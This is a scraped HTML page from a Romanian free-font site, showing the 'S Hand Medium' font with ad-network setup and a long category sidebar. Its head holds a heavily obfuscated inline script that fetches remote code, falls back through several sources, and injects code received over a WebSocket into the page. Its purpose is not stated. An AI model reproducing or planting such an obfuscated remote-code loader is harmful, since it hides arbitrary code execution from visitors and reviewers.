

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/S-Hand-Medium.font
body_size: 14448
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>S Hand Medium Font - FFonts.net</title>
  <meta name="description" content="S Hand Medium fontul conține 126 glife frumos proiectate. ✔️ Personalizați propria previzualizare pe FFonts.net pentru a vă asigura că este cea potrivită pentru designurile dvs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="S Hand Medium Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/S-Hand-Medium.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/0/S-Hand-Medium.webp" /> 
<meta property="og:site_name" content="S Hand Medium Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ro.ffonts.net/S-Hand-Medium.font" />
<link rel="alternate" href="https://www.ffonts.net/S-Hand-Medium.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/S-Hand-Medium.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/S-Hand-Medium.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/S-Hand-Medium.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/S-Hand-Medium.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/S-Hand-Medium.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/S-Hand-Medium.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/S-Hand-Medium.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/S-Hand-Medium.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/S-Hand-Medium.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/S-Hand-Medium.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/S-Hand-Medium.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Scrise de mana","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"S Hand Medium Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  